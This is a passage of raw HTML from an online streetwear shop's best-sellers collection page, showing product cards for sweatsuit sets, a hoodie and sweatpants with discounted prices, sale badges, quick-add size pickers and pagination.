        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
          <h3
            class="card__heading h5 tt"
            
              id="title-template--25694593646873__main-collection-product-grid-9882031554841"
            
          >
            <a
              href="/products/freedom-spirity-long-sleeve-t-shirt"
              id="CardLink-template--25694593646873__main-collection-product-grid-9882031554841"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--25694593646873__main-collection-product-grid-9882031554841 Badge-template--25694593646873__main-collection-product-grid-9882031554841"
            >
              Freedom Spirity Long-Sleeve T-Shirt &amp; Flare Sweatpants Full Set
            </a>
          </h3>
          
        </div><div class="quick-add no-js-hidden"><modal-opener data-modal="#QuickAdd-9882031554841">
                <button
                  id="quick-add-template--25694593646873__main-collection-product-grid9882031554841-submit"
                  type="submit"
                  name="add"
                  class="quick-add__submit button button--full-width button--secondary"
                  aria-haspopup="dialog"
                  aria-labelledby="quick-add-template--25694593646873__main-collection-product-grid9882031554841-submit title-template--25694593646873__main-collection-product-grid-9882031554841"
                  data-product-url="/products/freedom-spirity-long-sleeve-t-shirt"
                >
                  Pick Your Size
<div class="loading-overlay__spinner hidden">
                    <svg
                      aria-hidden="true"
                      focusable="false"
                      class="spinner"
                      viewBox="0 0 66 66"
                      xmlns="http://www.w3.org/2000/svg"
                    >
                      <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                    </svg>
                  </div>
                </button>
              </modal-opener>
              <quick-add-modal id="QuickAdd-9882031554841" class="quick-add-modal">
                <div
                  role="dialog"
                  aria-label="Choose options for Freedom Spirity Long-Sleeve T-Shirt &amp;amp; Flare Sweatpants Full Set"
                  aria-modal="true"
                  class="quick-add-modal__content global-settings-popup"
                  tabindex="-1"
                >
                  <button
                    id="ModalClose-9882031554841"
                    type="button"
                    class="quick-add-modal__toggle"
                    aria-label="Close"
                  >
                    <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

                  </button>
                  <div id="QuickAddInfo-9882031554841" class="quick-add-modal__content-info"></div>
                </div>
              </quick-add-modal></div><div class="card__badge top right"><span
              id="Badge-template--25694593646873__main-collection-product-grid-9882031554841"
              class="badge badge--bottom-left color-accent-2"
            >
              80%
            </span></div>
      </div>
    </div>
  </div>
  

                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style='--index: 16;'>
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    
  <div
      class="
        card
        card--standard
         card--media
        
        
        
        
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner color-background-1 gradient ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//369losangeles.com/cdn/shop/files/Untitleddesign_24fe10e9-fdd3-4770-950e-d8d4ff029873.jpg?v=1756890594&width=165 165w,//369losangeles.com/cdn/shop/files/Untitleddesign_24fe10e9-fdd3-4770-950e-d8d4ff029873.jpg?v=1756890594&width=360 360w,//369losangeles.com/cdn/shop/files/Untitleddesign_24fe10e9-fdd3-4770-950e-d8d4ff029873.jpg?v=1756890594&width=533 533w,//369losangeles.com/cdn/shop/files/Untitleddesign_24fe10e9-fdd3-4770-950e-d8d4ff029873.jpg?v=1756890594&width=720 720w,//369losangeles.com/cdn/shop/files/Untitleddesign_24fe10e9-fdd3-4770-950e-d8d4ff029873.jpg?v=1756890594&width=940 940w,//369losangeles.com/cdn/shop/files/Untitleddesign_24fe10e9-fdd3-4770-950e-d8d4ff029873.jpg?v=1756890594&width=1066 1066w,//369losangeles.com/cdn/shop/files/Untitleddesign_24fe10e9-fdd3-4770-950e-d8d4ff029873.jpg?v=1756890594 1080w
                "
                src="//369losangeles.com/cdn/shop/files/Untitleddesign_24fe10e9-fdd3-4770-950e-d8d4ff029873.jpg?v=1756890594&width=533"
                sizes="(min-width: 1200px) 267px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Wild West T-Shirt &amp; Sweatshorts Full Set"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1080"
                height="1080"
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/wild-west-t-shirt-sweatshorts-full-set"
                id="StandardCardNoMediaLink-template--25694593646873__main-collection-product-grid-9937833034009"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--25694593646873__main-collection-product-grid-9937833034009 NoMediaStandardBadge-template--25694593646873__main-collection-product-grid-9937833034009"
              >
                Wild West T-Shirt &amp; Sweatshorts Full Set
              </a>
            </h3>
          </div>
          <div class="card__badge top right">
              
              
                <span
                  id="NoMediaStandardBadge-template--25694593646873__main-collection-product-grid-9937833034009"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <span class='nowrap'>80% OFF</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <div class="card-information"><span class="caption-large light"></span><div class="loox-rating" data-id="9937833034009" data-rating="5.0" data-raters="1"></div>

<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        $35.00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        $35.00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            $180.00
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
          <h3
            class="card__heading h5 tt"
            
              id="title-template--25694593646873__main-collection-product-grid-9937833034009"
            
          >
            <a
              href="/products/wild-west-t-shirt-sweatshorts-full-set"
              id="CardLink-template--25694593646873__main-collection-product-grid-9937833034009"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--25694593646873__main-collection-product-grid-9937833034009 Badge-template--25694593646873__main-collection-product-grid-9937833034009"
            >
              Wild West T-Shirt &amp; Sweatshorts Full Set
            </a>
          </h3>
          
        </div><div class="quick-add no-js-hidden"><modal-opener data-modal="#QuickAdd-9937833034009">
                <button
                  id="quick-add-template--25694593646873__main-collection-product-grid9937833034009-submit"
                  type="submit"
                  name="add"
                  class="quick-add__submit button button--full-width button--secondary"
                  aria-haspopup="dialog"
                  aria-labelledby="quick-add-template--25694593646873__main-collection-product-grid9937833034009-submit title-template--25694593646873__main-collection-product-grid-9937833034009"
                  data-product-url="/products/wild-west-t-shirt-sweatshorts-full-set"
                >
                  Pick Your Size
<div class="loading-overlay__spinner hidden">
                    <svg
                      aria-hidden="true"
                      focusable="false"
                      class="spinner"
                      viewBox="0 0 66 66"
                      xmlns="http://www.w3.org/2000/svg"
                    >
                      <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                    </svg>
                  </div>
                </button>
              </modal-opener>
              <quick-add-modal id="QuickAdd-9937833034009" class="quick-add-modal">
                <div
                  role="dialog"
                  aria-label="Choose options for Wild West T-Shirt &amp;amp; Sweatshorts Full Set"
                  aria-modal="true"
                  class="quick-add-modal__content global-settings-popup"
                  tabindex="-1"
                >
                  <button
                    id="ModalClose-9937833034009"
                    type="button"
                    class="quick-add-modal__toggle"
                    aria-label="Close"
                  >
                    <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

                  </button>
                  <div id="QuickAddInfo-9937833034009" class="quick-add-modal__content-info"></div>
                </div>
              </quick-add-modal></div><div class="card__badge top right"><span
              id="Badge-template--25694593646873__main-collection-product-grid-9937833034009"
              class="badge badge--bottom-left color-accent-2"
            >
              80%
            </span></div>
      </div>
    </div>
  </div>
  

                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style='--index: 17;'>
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    
  <div
      class="
        card
        card--standard
         card--media
        
        
        
        
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner color-background-1 gradient ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//369losangeles.com/cdn/shop/files/Nothing_Without_It_Long-Sleeve_T-Shirt_5d5c8f8d-5a23-4de2-8ed0-f1560f59c271.jpg?v=1759292290&width=165 165w,//369losangeles.com/cdn/shop/files/Nothing_Without_It_Long-Sleeve_T-Shirt_5d5c8f8d-5a23-4de2-8ed0-f1560f59c271.jpg?v=1759292290&width=360 360w,//369losangeles.com/cdn/shop/files/Nothing_Without_It_Long-Sleeve_T-Shirt_5d5c8f8d-5a23-4de2-8ed0-f1560f59c271.jpg?v=1759292290&width=533 533w,//369losangeles.com/cdn/shop/files/Nothing_Without_It_Long-Sleeve_T-Shirt_5d5c8f8d-5a23-4de2-8ed0-f1560f59c271.jpg?v=1759292290&width=720 720w,//369losangeles.com/cdn/shop/files/Nothing_Without_It_Long-Sleeve_T-Shirt_5d5c8f8d-5a23-4de2-8ed0-f1560f59c271.jpg?v=1759292290 810w
                "
                src="//369losangeles.com/cdn/shop/files/Nothing_Without_It_Long-Sleeve_T-Shirt_5d5c8f8d-5a23-4de2-8ed0-f1560f59c271.jpg?v=1759292290&width=533"
                sizes="(min-width: 1200px) 267px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Nothing Without It Long-Sleeve T-Shirt &amp; Flare Sweatpants Full Set"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="810"
                height="810"
              >
              
<img
                  srcset="//369losangeles.com/cdn/shop/files/MockupLongsleeveFont.jpg?v=1759292290&width=165 165w,//369losangeles.com/cdn/shop/files/MockupLongsleeveFont.jpg?v=1759292290&width=360 360w,//369losangeles.com/cdn/shop/files/MockupLongsleeveFont.jpg?v=1759292290&width=533 533w,//369losangeles.com/cdn/shop/files/MockupLongsleeveFont.jpg?v=1759292290&width=720 720w,//369losangeles.com/cdn/shop/files/MockupLongsleeveFont.jpg?v=1759292290 800w
                  "
                  src="//369losangeles.com/cdn/shop/files/MockupLongsleeveFont.jpg?v=1759292290&width=533"
                  sizes="(min-width: 1200px) 267px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt="luxury streetwear brand based"
                  class="motion-reduce"
                  loading="lazy"
                  width="800"
                  height="800"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/nothing-without-it-long-sleeve-t-shirt"
                id="StandardCardNoMediaLink-template--25694593646873__main-collection-product-grid-9834525294873"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--25694593646873__main-collection-product-grid-9834525294873 NoMediaStandardBadge-template--25694593646873__main-collection-product-grid-9834525294873"
              >
                Nothing Without It Long-Sleeve T-Shirt &amp; Flare Sweatpants Full Set
              </a>
            </h3>
          </div>
          <div class="card__badge top right">
              
              
                <span
                  id="NoMediaStandardBadge-template--25694593646873__main-collection-product-grid-9834525294873"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <span class='nowrap'>80% OFF</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <div class="card-information"><span class="caption-large light"></span><div class="loox-rating" data-id="9834525294873" data-rating="5.0" data-raters="1"></div>

<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        $35.00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        $35.00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            $180.00
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
          <h3
            class="card__heading h5 tt"
            
              id="title-template--25694593646873__main-collection-product-grid-9834525294873"
            
          >
            <a
              href="/products/nothing-without-it-long-sleeve-t-shirt"
              id="CardLink-template--25694593646873__main-collection-product-grid-9834525294873"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--25694593646873__main-collection-product-grid-9834525294873 Badge-template--25694593646873__main-collection-product-grid-9834525294873"
            >
              Nothing Without It Long-Sleeve T-Shirt &amp; Flare Sweatpants Full Set
            </a>
          </h3>
          
        </div><div class="quick-add no-js-hidden"><modal-opener data-modal="#QuickAdd-9834525294873">
                <button
                  id="quick-add-template--25694593646873__main-collection-product-grid9834525294873-submit"
                  type="submit"
                  name="add"
                  class="quick-add__submit button button--full-width button--secondary"
                  aria-haspopup="dialog"
                  aria-labelledby="quick-add-template--25694593646873__main-collection-product-grid9834525294873-submit title-template--25694593646873__main-collection-product-grid-9834525294873"
                  data-product-url="/products/nothing-without-it-long-sleeve-t-shirt"
                >
                  Pick Your Size
<div class="loading-overlay__spinner hidden">
                    <svg
                      aria-hidden="true"
                      focusable="false"
                      class="spinner"
                      viewBox="0 0 66 66"
                      xmlns="http://www.w3.org/2000/svg"
                    >
                      <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                    </svg>
                  </div>
                </button>
              </modal-opener>
              <quick-add-modal id="QuickAdd-9834525294873" class="quick-add-modal">
                <div
                  role="dialog"
                  aria-label="Choose options for Nothing Without It Long-Sleeve T-Shirt &amp;amp; Flare Sweatpants Full Set"
                  aria-modal="true"
                  class="quick-add-modal__content global-settings-popup"
                  tabindex="-1"
                >
                  <button
                    id="ModalClose-9834525294873"
                    type="button"
                    class="quick-add-modal__toggle"
                    aria-label="Close"
                  >
                    <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

                  </button>
                  <div id="QuickAddInfo-9834525294873" class="quick-add-modal__content-info"></div>
                </div>
              </quick-add-modal></div><div class="card__badge top right"><span
              id="Badge-template--25694593646873__main-collection-product-grid-9834525294873"
              class="badge badge--bottom-left color-accent-2"
            >
              80%
            </span></div>
      </div>
    </div>
  </div>
  

                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style='--index: 18;'>
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    
  <div
      class="
        card
        card--standard
         card--media
        
        
        
        
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner color-background-1 gradient ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//369losangeles.com/cdn/shop/files/1_7d532560-ebc0-42e6-8587-9c03d36ddd9b.jpg?v=1756887762&width=165 165w,//369losangeles.com/cdn/shop/files/1_7d532560-ebc0-42e6-8587-9c03d36ddd9b.jpg?v=1756887762&width=360 360w,//369losangeles.com/cdn/shop/files/1_7d532560-ebc0-42e6-8587-9c03d36ddd9b.jpg?v=1756887762&width=533 533w,//369losangeles.com/cdn/shop/files/1_7d532560-ebc0-42e6-8587-9c03d36ddd9b.jpg?v=1756887762&width=720 720w,//369losangeles.com/cdn/shop/files/1_7d532560-ebc0-42e6-8587-9c03d36ddd9b.jpg?v=1756887762 800w
                "
                src="//369losangeles.com/cdn/shop/files/1_7d532560-ebc0-42e6-8587-9c03d36ddd9b.jpg?v=1756887762&width=533"
                sizes="(min-width: 1200px) 267px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="World Tour Full-Zip Fleece Hoodie"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="800"
                height="800"
              >
              
<img
                  srcset="//369losangeles.com/cdn/shop/files/2_b91dd447-0954-4825-b429-9d8a65c7c1a8.jpg?v=1756887762&width=165 165w,//369losangeles.com/cdn/shop/files/2_b91dd447-0954-4825-b429-9d8a65c7c1a8.jpg?v=1756887762&width=360 360w,//369losangeles.com/cdn/shop/files/2_b91dd447-0954-4825-b429-9d8a65c7c1a8.jpg?v=1756887762&width=533 533w,//369losangeles.com/cdn/shop/files/2_b91dd447-0954-4825-b429-9d8a65c7c1a8.jpg?v=1756887762&width=720 720w,//369losangeles.com/cdn/shop/files/2_b91dd447-0954-4825-b429-9d8a65c7c1a8.jpg?v=1756887762 800w
                  "
                  src="//369losangeles.com/cdn/shop/files/2_b91dd447-0954-4825-b429-9d8a65c7c1a8.jpg?v=1756887762&width=533"
                  sizes="(min-width: 1200px) 267px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt="luxury streetwear brand based"
                  class="motion-reduce"
                  loading="lazy"
                  width="800"
                  height="800"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/world-tour-full-zip-hoodie"
                id="StandardCardNoMediaLink-template--25694593646873__main-collection-product-grid-9832572453145"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--25694593646873__main-collection-product-grid-9832572453145 NoMediaStandardBadge-template--25694593646873__main-collection-product-grid-9832572453145"
              >
                World Tour Full-Zip Fleece Hoodie
              </a>
            </h3>
          </div>
          <div class="card__badge top right">
              
              
                <span
                  id="NoMediaStandardBadge-template--25694593646873__main-collection-product-grid-9832572453145"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <span class='nowrap'>75% OFF</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <div class="card-information"><span class="caption-large light"></span><div class="loox-rating" data-id="9832572453145" data-rating="" data-raters=""></div>

<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        $17.00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        $17.00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            $70.00
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
          <h3
            class="card__heading h5 tt"
            
              id="title-template--25694593646873__main-collection-product-grid-9832572453145"
            
          >
            <a
              href="/products/world-tour-full-zip-hoodie"
              id="CardLink-template--25694593646873__main-collection-product-grid-9832572453145"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--25694593646873__main-collection-product-grid-9832572453145 Badge-template--25694593646873__main-collection-product-grid-9832572453145"
            >
              World Tour Full-Zip Fleece Hoodie
            </a>
          </h3>
          
        </div><div class="quick-add no-js-hidden"><modal-opener data-modal="#QuickAdd-9832572453145">
                <button
                  id="quick-add-template--25694593646873__main-collection-product-grid9832572453145-submit"
                  type="submit"
                  name="add"
                  class="quick-add__submit button button--full-width button--secondary"
                  aria-haspopup="dialog"
                  aria-labelledby="quick-add-template--25694593646873__main-collection-product-grid9832572453145-submit title-template--25694593646873__main-collection-product-grid-9832572453145"
                  data-product-url="/products/world-tour-full-zip-hoodie"
                >
                  Pick Your Size
<div class="loading-overlay__spinner hidden">
                    <svg
                      aria-hidden="true"
                      focusable="false"
                      class="spinner"
                      viewBox="0 0 66 66"
                      xmlns="http://www.w3.org/2000/svg"
                    >
                      <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                    </svg>
                  </div>
                </button>
              </modal-opener>
              <quick-add-modal id="QuickAdd-9832572453145" class="quick-add-modal">
                <div
                  role="dialog"
                  aria-label="Choose options for World Tour Full-Zip Fleece Hoodie"
                  aria-modal="true"
                  class="quick-add-modal__content global-settings-popup"
                  tabindex="-1"
                >
                  <button
                    id="ModalClose-9832572453145"
                    type="button"
                    class="quick-add-modal__toggle"
                    aria-label="Close"
                  >
                    <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

                  </button>
                  <div id="QuickAddInfo-9832572453145" class="quick-add-modal__content-info"></div>
                </div>
              </quick-add-modal></div><div class="card__badge top right"><span
              id="Badge-template--25694593646873__main-collection-product-grid-9832572453145"
              class="badge badge--bottom-left color-accent-2"
            >
              75%
            </span></div>
      </div>
    </div>
  </div>
  

                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style='--index: 19;'>
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    
  <div
      class="
        card
        card--standard
         card--media
        
        
        
        
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner color-background-1 gradient ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//369losangeles.com/cdn/shop/files/3_680ca9a5-4da7-49b7-908d-f1f3df416193.jpg?v=1738147110&width=165 165w,//369losangeles.com/cdn/shop/files/3_680ca9a5-4da7-49b7-908d-f1f3df416193.jpg?v=1738147110&width=360 360w,//369losangeles.com/cdn/shop/files/3_680ca9a5-4da7-49b7-908d-f1f3df416193.jpg?v=1738147110&width=533 533w,//369losangeles.com/cdn/shop/files/3_680ca9a5-4da7-49b7-908d-f1f3df416193.jpg?v=1738147110&width=720 720w,//369losangeles.com/cdn/shop/files/3_680ca9a5-4da7-49b7-908d-f1f3df416193.jpg?v=1738147110 800w
                "
                src="//369losangeles.com/cdn/shop/files/3_680ca9a5-4da7-49b7-908d-f1f3df416193.jpg?v=1738147110&width=533"
                sizes="(min-width: 1200px) 267px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Luckiest Fleece Sweatpants"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="800"
                height="800"
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/luckiest-flare-sweatpants"
                id="StandardCardNoMediaLink-template--25694593646873__main-collection-product-grid-9832575697177"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--25694593646873__main-collection-product-grid-9832575697177 NoMediaStandardBadge-template--25694593646873__main-collection-product-grid-9832575697177"
              >
                Luckiest Fleece Sweatpants
              </a>
            </h3>
          </div>
          <div class="card__badge top right">
              
              
                <span
                  id="NoMediaStandardBadge-template--25694593646873__main-collection-product-grid-9832575697177"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <span class='nowrap'>75% OFF</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <div class="card-information"><span class="caption-large light"></span><div class="loox-rating" data-id="9832575697177" data-rating="5.0" data-raters="2"></div>

<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        $17.00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        $17.00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            $70.00
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
          <h3
            class="card__heading h5 tt"
            
              id="title-template--25694593646873__main-collection-product-grid-9832575697177"
            
          >
            <a
              href="/products/luckiest-flare-sweatpants"
              id="CardLink-template--25694593646873__main-collection-product-grid-9832575697177"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--25694593646873__main-collection-product-grid-9832575697177 Badge-template--25694593646873__main-collection-product-grid-9832575697177"
            >
              Luckiest Fleece Sweatpants
            </a>
          </h3>
          
        </div><div class="quick-add no-js-hidden"><modal-opener data-modal="#QuickAdd-9832575697177">
                <button
                  id="quick-add-template--25694593646873__main-collection-product-grid9832575697177-submit"
                  type="submit"
                  name="add"
                  class="quick-add__submit button button--full-width button--secondary"
                  aria-haspopup="dialog"
                  aria-labelledby="quick-add-template--25694593646873__main-collection-product-grid9832575697177-submit title-template--25694593646873__main-collection-product-grid-9832575697177"
                  data-product-url="/products/luckiest-flare-sweatpants"
                >
                  Pick Your Size
<div class="loading-overlay__spinner hidden">
                    <svg
                      aria-hidden="true"
                      focusable="false"
                      class="spinner"
                      viewBox="0 0 66 66"
                      xmlns="http://www.w3.org/2000/svg"
                    >
                      <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                    </svg>
                  </div>
                </button>
              </modal-opener>
              <quick-add-modal id="QuickAdd-9832575697177" class="quick-add-modal">
                <div
                  role="dialog"
                  aria-label="Choose options for Luckiest Fleece Sweatpants"
                  aria-modal="true"
                  class="quick-add-modal__content global-settings-popup"
                  tabindex="-1"
                >
                  <button
                    id="ModalClose-9832575697177"
                    type="button"
                    class="quick-add-modal__toggle"
                    aria-label="Close"
                  >
                    <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

                  </button>
                  <div id="QuickAddInfo-9832575697177" class="quick-add-modal__content-info"></div>
                </div>
              </quick-add-modal></div><div class="card__badge top right"><span
              id="Badge-template--25694593646873__main-collection-product-grid-9832575697177"
              class="badge badge--bottom-left color-accent-2"
            >
              75%
            </span></div>
      </div>
    </div>
  </div>
  

                  </li>
                
</ul>
<div class="pagination-wrapper">
    <nav class="pagination" role="navigation" aria-label="Pagination">
      <ul class="pagination__list list-unstyled" role="list"><li>
            <a
              href="/collections/best-sellers?page=3"
              class="pagination__item pagination__item--next pagination__item-arrow link motion-reduce"
              aria-label="Previous page"
            >
              <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

            </a>
          </li><li><a
                href="/collections/best-sellers?page=1"
                class="pagination__item link"
                aria-label="Page 1"
              >1</a></li><li><a
                href="/collections/best-sellers?page=2"
                class="pagination__item link"
                aria-label="Page 2"
              >2</a></li><li><a
                href="/collections/best-sellers?page=3"
                class="pagination__item link"
                aria-label="Page 3"
              >3</a></li><li><a
                  role="link"
                  aria-disabled="true"
                  class="pagination__item pagination__item--current light"
                  aria-current="page"
                  aria-label="Page 4"
                >4</a></li><li><a
                href="/collections/best-sellers?page=5"
                class="pagination__item link"
                aria-label="Page 5"
              >5</a></li><li><a
                href="/collections/best-sellers?page=6"
                class="pagination__item link"
                aria-label="Page 6"
              >6</a></li><li><span class="pagination__item">&hellip;</span></li><li><a
                href="/collections/best-sellers?page=12"
                class="pagination__item link"
                aria-label="Page 12"
              >12</a></li><li>
            <a
              href="/collections/best-sellers?page=5"
              class="pagination__item pagination__item--prev pagination__item-arrow link motion-reduce"
              aria-label="Next page"
